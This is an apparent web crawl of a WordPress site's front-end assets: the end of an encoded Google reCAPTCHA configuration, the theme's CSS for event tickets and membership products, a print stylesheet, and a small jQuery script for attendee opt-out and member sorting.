/T8OsOzDChsK5ZGxOTXJ9VMO+Pzgxw6tSQMK8w7NFw4jCvCATwq/CusKFw57DssKSDsKBdnoZPBoLaCDDvcOqMEZXBMKkd0XDsMKhwqTCtWEPw5HDisO8RgRdwpAwNcOPJsKLH27DhMKWwoduHxjDm8KUO8KiwoxgwprCnkzDpgTDrAYMw5o3wqPCicOCwp5Lc3zDjsOzw5TDizQvwrnCuMK7HsObw57DhhbCkcK7wqrChcOmw7/[base64]/TcOxDDJaKz92NMOewpnDqh/Dj8OPw47DtXDChMK0wpZsPHnCocKjVMKjaU5Tw7l4woXCtMKlwozCoMKSw7dXFsOswqN6e8OMZVhpRmvCrnnCoCnDqsKjworCgMK+woHCpypsFcOLYSfDocO5wr1aNUrDi13DlkLDuMKTwoDDrcOzw7NTL0fCrgHCjWlPN8KKwp/DgCrCoGXCkWNKHMOpwrJ0KSErFMK3woVMw4PClMOOw71awqLDkAEawofCoFbCm8KIwqpwRWnCpgrDn3jDojbCvsKhw4NKwpbCqiZIIsKRRT7DoyRYHALCvg3DusO1w6bCvMOXw4DDow/[base64]/w58GBcKiHcOUwodfeyZ2LiouAMKbw7UZw4XDmwpOwrjDgF80fMK7AcKycMKZZ8Kgw4BSC8OWwpUZwo3DjyhawpYMOMKawq0oAxdUw7s7BCrDpGZewoJdOMOXwqTCjMKQQFgcwp11LRHCmE/[base64]/CgEEpAMKhYcK5d1o/w5HDpMKfdMKGw5tPaGLDp0xVWmnDocO+w6HDph3CvQbDgEHCocOQNBB1cMK9bTljwr03wqLCs8OOIMKGEsKPfSV2worCmnYwEcK/w7bCusKJBsK5w5HDucOXaFUiKsObAMOyw7bCs27DscKWLHbDqcOOFizDgsKYFxI/[base64]/w5wYwr7DiV/Dvk5Sw65HwrxZwq80w4TDhw0gd8KYasOrw7nCt8Kww4NbwovDg8K0woPDjnEJwqsMw6DCsH3DviHCkWvCqCDDkMKxw7/Dg8KKXFlHwqx4wq7Dg1PDkcKfwr/DizlRIl7CvcOHfHUfKsK+eQ4qwrvCuDTCv8ObPE3CjcOadMOJw6LCnMOGw4nDs8OnwqvCjHdBwqsnf8Kow5AQwppBwoDCoC3CkMOZfAbCicOSeVbDvMOXf1YgC8OwZ8KzwpfChMOJw7/DmVwwdVDDs8KMwpxmwpnDul7CvMKsw4/[base64]/CsXPCqVdWw7vCgXrDrsKcOEIiX8Kjw4fDtgg+IA/DqMK4TsKnwq/DgCzCoMOoN8OpX2FJaMOoVsOjRx8zRsKOGsKewoXCnsKZwojDozlww6Rbw6rDh8OTPcKzbMKHHcOGBsOlY8Oqw7zDs3jCr2rDqnI8G8Knw6rCpsOVw73DjcK/[base64]/CvFY6w45nw4vDnlbDo8OeNMOqw6fDlsKWcsOcw7ALB8KOwqEJwow4wqHDiMOnJi0swqvCuMO5wplEw5bCoFDCg8OJGDrDtihuwr/CusKkw7JHw5UaZcKGPDJcFFNiesKvG8KPwqpDVBLCusOWJlzCvcO1w5fDusK5w7MZa8KoNcOeAcO/[base64]/w4fDrAbDtsKywqvCgMKvwqgmCGXCmMOrOk0Mb8KHwpUuw78awoHCtFhgwpwEwpDCmSYcfF8ULFDCgcOcf8KUXVkAwqJuc8ODw5UXbMOqw6Uvw7bDtSRfZ8KHSUFcCcKfTGrCtFjCocONUA/DhD4swp16cBRCw7rDpAzDr1pQMxMew6nDmW8awrx9wpUkw7xNC8KDw4nDllLDo8OWw4/Dj8Oqw7NKJ8OqwrApw7hywooCYcOSJMOyw6bCg8Kew7vDnkLDvsO0w4fDv8Kzw69EWmsWwqnCsW/DisKbTEt5YcKvewlPwr/DgcO4w4PDtw5bwoQIw61gwoTDhMKnB00Mw5fDiMOzX8Otw6ZoHQTCm8OHBSkdw4x8bcKewqHDiRnClE/Ch8OoPE3CqsOZw5HDu8K4Rm/ClcOow70JeU7CqcOkwo12wrTDiko5YFLDmCDCkMOOe0DCp8KZK3dWF8OZDsK/HMOvwog+w7LCvSpVBMKNF8OiW8OdPcOCeTvCjGnCrErDucKsEcOQNcKRw5h7aMKibsOrwqoLw5k2QXpKY8OfZyzDlsKbwpDCuMONw6vCssKvZMKEbMOoLcO8OcOcw5N/wozClXXCkkFZPHPCtsKTSXnDihQBcGjDhEUVwqsxV8K6elbDviI/wqV0wo7CkDPDicOZw5pAw7AHw7oLVTTDkcOww54aAEhWwrjCiR7CosOrPsO3IsOmwrLCqwMmKDJ8ahvCo3TDvg7DhWfDvX4zTEgdXMKJQR/ClXvCr0PDucKbw4XDiMO8McKDwpA3PsO+GsOwwr/CpkbCsDxBGMKGwpsWLEhJTk4hIsOhZkLCtMKSw6c4wodMwpBZNw/[base64]/Dk0sqMzs8w5s+CMK2w6PDuMOze3BKw6lNLMKAeETDvMKpwqtuGsK4f1XDlsOOBsKaMHIoT8KNCwgaAFI8wqvDr8OSHcOFwp5HdBnDuWHClsKGFjA8wqMmGcOMDwTDjcK0dkdjw5TDucOCOVVgaMOow5hyajlgOsOjQXLCjQjDsHAmBk3CuyV/[base64]/DjcO+esKnQcOrHhINwpcoPlJYwpZJwrLDkMOIwrZdFFrDscK8w4jCoVnDjMK2wrxPPMKjwrUqX8KffgHCu1YZwpN6FWfDsA3DihzClsOpbMOYCy3DssOCwprDu2Bjw6zCisOywonCvsOgecKtKFdQJsKuw6doWCXCul/CtHnDvcO9AVo4wpFRIB5jeMKDwojCsMOqYE/CjCo2RiwYMWDDng8lMz7Cql3DtxcmG0/CqMO8wqDDn8KuwqLCoXA9w7/CvMKCwrk0HsO1RMK2w40aw5Fxw7rDqMOSwr15JlNgc8K7SSw8wrB1wpBLZjtPTSHCmiPCpcKBwq9GIzENwoPDtMOHw50Lw4PCmcOZwqgFRMOKTEzDhhAZX2/[base64]/[base64]/DsBcwwpxywodRZMOpwqrCvVZ8wrtnNDEowrnCqmrDicKxesO0wqbDmXowdg3DqCJXQgzDvxFSw6cjccOjwodwccKwwpRIwroELcOnI8KFw7TCpcKGwpg3fX3DsAXDjGAwVUUIw5sRwoTDssKIw7szbcKIw6zCq0fCrz/Dj1fCs8KUwoEkw7jDvMOEK8OjT8KIwqwHwponcjvDrMO7w7vCosKQFnjDhcKYwrTCrh0Lw6kXw5t/w51NLXZLw4nDr8KNSGZKwpBKUxYHJsKBQsKlwqlSW3fDuMO+WEPCpCIeEMOkZkTClcOjHMKbUCIgbkLDr8O9Y1FZw6jCnizCj8KjASXDp8KjIHxpw6t7wr4Cw7wow7NtXcOCFhzDn8K7DMKZC2BFwp/CihbCksOjwo1Cw5MaIcKrw6pvw5xxwqXDocOxw7E1EGRew7fDjsKmIMKVegfClhpiwofCqcK5w4UMCg9Xw5rCvMOwaBRtwq/DvcKXWsO2w6TDsFJ7fGfCssOSaMK5w5bDuSbCkcOewoTCkcKKbF97LMK2wo03wpjCusKqwqfCqxrDu8KHwpUJWcOwwrFENcK5wo9UBMK/XMK+w6BiEMKbKsOAwqrDpVliw4tcwptywpgpHMKhw48SwrBHw61LwonCo8OowrhZDi/Cm8Kfw5lUacKow4RHwpUgw7vCvmPChWZpwqHDg8Oww6hvw5EfIMKwG8Ohw4/[base64]/[base64]/[base64]/CncOkTWI6ZVrDlsOoSsKXNlUHRAIiw4BRwo5JUMOfw50SSBRFE8O5bcOzwq7DiQXCnsKOwrvCmCPDlQnDoMKdIMOPwplReMK7X8OwSxHDjcOAwrLDjk9/wpvDo8KpXjLDucKXwpTCvTDDnMKmQ08uw5FlN8OIwoMUw7nDpCLDhCBDW8K+wqV5DsKMYUzCpW1mw4HCnMOQAsKlwrzCnHLDncO/CQXCgmPDn8O1FMOcfsOewrDDhsO8LMKwwrHCq8KEw6vCuzbDjMOCHFZ5bEvDuUhjwoNxwrgzw5HCtXpeH8KmfMOqBcOSwoowYsOSwrrCvsKZBhnDvMKBw5s9KcKGVklCwqhEAcOcbjgSVkUBw749WRNEVMOVZ8OAUsOzwq/DgMOrwrxAw6wqU8OBwoxiVHxAwoXCkl0DB8ORWBIKw7jDl8Kow6Vrw7rCq8KAWMOkw4vDiBzCg8OnAcOBw5XDu0bCvw/CicOtwosxwrbCk0XCs8Oaf8OEPFzCl8ObR8OmdMK9w7E4wqlfwqwCPWzDvkLDmTDChMOxUkpRJA/CjkcSw68IMQzCjsKrQD1BFcKcw4www5DCiX3Cq8KfwrBJwoDDvsOJwow/FsKCwp89w7LDn8OqL3zDiCrDuMOWwp9eDAfDlMOrFTTDu8O2E8KhXB8VRcKawrDCrcKpL3jCi8ODwptuGhnDisOTcTDCkMKXDCTDhsKYwpNtwpnDoWTDrARvw50vD8OPwop7w5BcBMOzX3cMKFkBVsKJdntCfcKqw7VQS2DDlhzCvxsGDBAcw4/[base64]/R8KBMsOcw4bDtcKBaBBkw5fCsQ/DnEDCosOkw5vDtBhLw6AoGD7Co0zDrMKgwoNjDwInIh3Dq3/CjSbChsOBRsO1wozDiwkNwoHCr8KrT8KKCcOWwrFECsOTOmcZEMO2wocHBxtiPcOTw7Z6MDxsw5PDuVcYw6rDqMKgLcOOGn7DsyE7A37ClQRFXcKyXcKiE8K9w5PDkMK7cGobCcOyeHHDhMOCwqxFR3wiYsOSTzF+wr7CpcK/[base64]/[base64]/DqsKuw4gDwqzDpn/CrUNRaxFVw5BFwrnCoXHDnBjCoFgSbUc8P8KZFsO2w7bCuR/[base64]/HkYMSCDDncOpw6l4TcOXwpTCqFNtw6/[base64]/CtMKtw4IDYcOnMSpsM0BswqlswpHCvMOHw4rDtQIrw47Cr8KIw6rCkzM1ZhFBwqnDpUdZwqkeEcK3W8OjXhkrw7/Dg8OODBJsfTXCgsOfSRXCt8OFdW1veA1yw75ZNWjDqMKrfMKuw794wqbDlsKmbU/Cqkt/bjF+BMKiw77Ds2HCscODw6waTw9Mwp9qHMK/[base64]/CmnPDoUIRazzDgwjDvR5mw7UBZsK5M8KzKVnDucKUwq/Cv8OSw7rDlMOWCsOof8OZwoY9wpjDv8KLw5EEwpDDpsOKO2PDtEoBw5DDq1PCgU/Cs8O3wqUOwqnDoWLCsgMbdsK1w7DDhcOJABzDjcOCwrM3wovCgxfDnsKHL8K3wo7CgcKpwpsxQcOMYsObwqTDhj7CpMKhwrnCjm7CghQicMK7TMKofsOiw6YcwonCoQtoEMK1w5/Cgk54NcORworDusOWJ8Kcw4PDnsO/w5xzRyR9wrwyI8Ktw6/DrRkswpXDkFjCsB3CpcKrw4MXScK5wp9LC01Gw43DoXRPVWc7W8KHecO/[base64]/ClMOsWH58w4HCucKrw6l4HDHCrSTCgcOUYMOIVwnCjTlEw4AjPy7Ck8OnRsKYQFt1XcOAT1Vtw7ECw4XCmcKGVh7Chlx/w4nDlMKcwrMfwr/DksOiwofDthjDjCMNw7fCp8O0wrJENyN8wqJmw7w5wqDCoWZQKm/DkyXCigZOGF85LsOkGDoxw5Q3aQcsHhHDtnZ4wrXDgMK7wp0yOwXDu3EIwptLw5DDoCtEZcK+Ump5wptqbsKow54xwpDChl98w7fCnsOcGEPDty/[base64]/Cr3HDo8KQdMKbw7AmEhtUw59mw7AnwptmFQnCo8OGSC7DnyUaK8KQw6fCsABaTkHDuCjCmMKEwpkvwpAgCjViIcKwwptXwqVVw4JqKTMaTMOjwo1Pw6vChMOfLMOVXlR5c8OrPxNgLwHDjsOTIcOyH8OrQsKlw4bCiMKSw4gYw7pnw5LConFNUx1/wr/DuMKiw6lWw61zD3EOw6fCrnfCrMOfY2bCosOkw6DCnADCvWXDlcKeEMOdTsObf8KywqJpwpUJDXDDlcKASMOYKXdnTcKxf8Kjw6rCvsKwwoBZez/[base64]/CiQ5kSy7CmsOsalnCscOnXcOewpkcwp/[base64]/DpmnCvT0XdU4lZivDh8Ozw6lgwp3DtVfDjsKYwq4bw4HDusONPsKUJcOyShjCg3Z/w4zCpcOQwp/DjsOXH8O5IH8cwqwiGEXDk8OmwrZiw4HDtmzDvGvCr8OheMO5woAfw5kLfVLCpRzDnQFYLD7CslfCpcKXOzjCjkFCw7XDgMOUw4TCqTZ+wr8UVRHDnyNCw7bDo8OmAcOQTRMpG2HCkT/[base64]/CohZlwowdbcKTwpIpMcKCw7wTw4MIZMKafS0/J8KGR8KVUGBzw55vaCbDrsOvOMOsw73DsSTCoXjCn8OOwonDjXp2NcO9w4nCqsKQT8KVwo9swonDqcOWXcKZRMO6w4TDrsOeYGcOwqA8BcKjAMOWw6/Dl8KfNGVuEcKZMsOrw4EOw6nDkcOkHcO/VsKcKTLDo8KIwrNQZ8KCPD88EMOFw6kJwqgJa8K+OMOVwpx+wp8Zw4DDocONWyvDv8OewrcfMWvDtcOUN8OVXXrCuE/CjsOZYXMwGcKqFMKtBjgEecOIEcKYAQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcsrnQcAAAAAM5M6KrzxZKf_jjDs-Kq8Tz01ua4\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,560],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://wffc.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223opvOIBccKTCRELKaDQpvwEIYrZNorzYwtDFndW000s\\u003d\x22,1,0,null,1,1768443438210,0,0,[96],null,[10,249,246,199],\x22RC-YsBIq6toMGW53g\x22,null,null,null,null,null,\x220dAFcWeA4_zSn2Ho2FGnwNSx0T8dAnXns5H5XWl7kqolgH-kADj1CkaZWk1silxnnMJU6Rg3Rq_qZbsc6MCKkzNaazOwwFnIUwOA\x22,1768526238185]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://wffc.com/wp-content/themes/wffc_theme/style.css?ver=1766011503
body_size: 672
content:
/*
Theme Name: wffc_theme
Theme URI: http://underscores.me/
Author: Twelve23
Author URI: http://www.twelve23.com
Description: Description
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: wffc_theme
Tags:

DO NOT EDIT THIS.
EDITING STYLE.CSS BREAKS GIT DEPLOYMENT. UPDATE CSS USING SITE OPTIONS INSTEAD, OR SASS COMPONENTS DIRECTLY
*/

.tribe-link-view-attendee {
    font-size: 2rem !important;
    border-top: none !important;
}

.tribe-link-view-attendee a {
    margin-left: 2rem !important;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    padding: 0.6em 1.6em;
    border-radius: 999px;
    background-color: #0f4c81;
    color: #fff;
    font-weight: 600;
    text-decoration: none;
    box-shadow: 0 0.35em 0.8em rgba(15, 76, 129, 0.25);
    transition: background-color 0.2s ease, box-shadow 0.2s ease, transform 0.2s ease;
}

.tribe-link-view-attendee a:hover,
.tribe-link-view-attendee a:focus {
    background-color: #0c3a63;
    box-shadow: 0 0.5em 1em rgba(12, 58, 99, 0.35);
    transform: translateY(-1px);
}

.tribe-link-view-attendee a:active {
    background-color: #082a48;
    transform: translateY(0);
}

.tribe-link-view-attendee a:focus {
    outline: 2px solid #bfd5e6;
    outline-offset: 2px;
}

a.tribe-checkout-backlink {
    margin-right: 2rem !important;
    margin-top: 1rem !important;
    margin-bottom: 2rem !important;
}

/* 
Hide attendees block on event page 
Fixes issue with double attendees block showing
*/
#tribe-block__attendees {
    display: none !important;
}

.wffc-membership-dues-products {
    display: flex;
} 

.wffc-membership-dues-products .product-item {
    width: 50%;
    padding: 1rem 1rem;
}

.wffc-membership-dues-products .product-image img {
    max-width: 100%;
    height: auto;
}

/* .wffc-membership-dues-products .product-title {
    margin: 1rem 0;
} */

.wffc-membership-dues-products .product-title a {
    text-decoration: none;
}

.wffc-membership-dues-products .product-price {
    font-size: 1.25em;
    font-weight: bold;
    margin: 3rem 0;
}

.wffc-membership-dues-products .product-description p.p1 {
    line-height: 2;
    font-size: 1em;
    margin-bottom: 1em;
}

.event-tickets .tribe-tickets__form .tribe-tickets__form-field {
    display: flex !important;
    flex-direction: column !important;
}

.tribe-tickets__form-field-label {
    flex: none !important;
}

input.ticket-meta {
    padding: 8px 8px !important;
}

--- FILE ---
content_type: text/css
request_url: https://wffc.com/wp-content/themes/wffc_theme/dist/css/print.min.css?ver=5
body_size: 171
content:
#container,#content,body{width:100%;margin:0;float:none;background:url(none) #fff}body{font:12px Georgia,"Times New Roman",Times,serif;color:#000}h1,h2,h3,h4,h5,h6{font-family:Helvetica,Arial,sans-serif;color:#000}h1{font-size:250%}h2{font-size:175%}h3{font-size:135%}h4,h5{font-size:100%}h4{font-variant:small-caps}h6{font-size:90%;font-style:italic}a:link,a:visited{color:#00c;font-weight:700;text-decoration:underline}#content a:link:after,#content a:visited:after{content:" (" attr(href) ") "}#filter-container,.edit-link,.footer-main,.header-main,.hide-print,.sr-only{display:none}.page-banner{background-image:none!important;text-align:center}.roster-block{display:block;height:195px;border-bottom:1px solid;margin:0 20px 15px}.roster-block .avatar-wrapper{display:block;float:left;padding-right:20px;height:200px}.roster-block img.avatar{width:100px}.col-md-6.roster-block-container{float:left;width:50%}#filter-heading,#filters{display:none}

--- FILE ---
content_type: application/javascript
request_url: https://wffc.com/wp-content/themes/wffc_theme/dist/js/wffc.js?ver=6.9
body_size: -120
content:
jQuery(function ($) {

    let attendeeDataInput = $("[name='attendee[optout]']");
    
    if (attendeeDataInput.length == 1) {
        if (attendeeDataInput[0].getAttribute('checked')) {
            attendeeDataInput[0].checked = false;
        }
    }

    $("a.first-letter-member-sort").on("click", function (e) {
        e.preventDefault();
        console.log("Click");
        $(this).toggleClass("active");
        
    })
    
});